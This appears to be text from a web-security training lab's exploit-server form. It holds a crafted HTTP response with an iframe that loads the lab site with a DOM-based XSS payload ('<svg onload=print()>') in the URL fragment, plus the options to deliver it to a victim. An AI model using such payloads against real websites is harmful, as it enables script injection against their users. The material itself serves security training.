 Craft a response
URL: https://exploit-0ac8005e03a16c18809fde7101760007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af100bf031f6c5580d8dfd5009e0093.web-security-academy.net/#"'<svg/ onload=print()>"'></iframe>
Store
View exploit
Deliver exploit to victim
Access log